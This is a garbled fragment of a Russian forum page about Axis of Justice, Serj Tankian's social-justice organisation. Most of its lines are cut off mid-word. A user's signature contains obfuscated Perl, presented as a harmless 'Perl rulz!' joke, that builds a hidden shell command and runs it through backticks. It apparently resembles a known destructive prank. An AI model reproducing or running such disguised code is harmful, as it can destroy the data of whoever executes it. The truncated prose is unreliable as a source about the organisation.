
Сержем Танкяном (Serj Tankian) из System o
Основная цель - объединить усилия музык
с социальным неравенством.
Изначально планировалось что Axis Of Jus
года, AOJ сами начали организовывать ра
Зарегистрирован: 14.10.2005
"Мы стремимся построить своеобразный м
Сообщения: 9828
стремимся помочь тем, кто пытается внест
Откуда: немецыя
Подробнее об идеологии, делах и успехах 
Также за время существования были даны 
©-
http://www.soad.msk.ru/
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Вернуться к началу
As-T
Добавлено: Вс Июл 22, 2007 3:24 pm
Заголовок с
Almost God
Цитата: